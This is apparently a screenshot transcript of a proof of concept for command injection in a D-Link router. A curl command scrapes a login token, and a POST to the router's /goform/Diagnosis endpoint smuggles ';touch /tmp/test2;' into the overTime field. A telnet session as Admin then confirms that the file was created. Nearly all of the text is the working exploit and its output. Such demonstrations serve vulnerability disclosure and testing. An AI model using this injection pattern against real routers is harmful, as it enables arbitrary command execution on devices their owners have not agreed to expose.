 telnet
~
16.11 21:08:32
telnet 192.168.0.1
Trying 192.168.0.1...
Connected to domain.name.dlink.com.
Escape character is '^]'.
domain.name login: Admin
Password:
BusyBox v1.12.1 (2015-03-23 09:42:24 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ls /tmp/
ppp_session_id
# ls /tmp/
ppp_session_id  test2
#
~
~
16.11 21:08:50
TOKENID=`curl -s http://192.168.0.1/dir_login.asp | grep tokenid | head -1 | grep -o 'value="[0-9]*"'
| cut -f 2 -d = | tr -d '"'`
~
16.11 21:09:10
curl -i -X POST http://192.168.0.1/goform/Diagnosis -d tokenid=$TOKENID -d 'pingAddr=192.168.0.1' -d
'overTime=10;touch /tmp/test2;'
HTTP/1.1 200 OK
Content-type: text/plain
Pragma: no-cache
Cache-Control: no-cache
~
16.11 21:09:13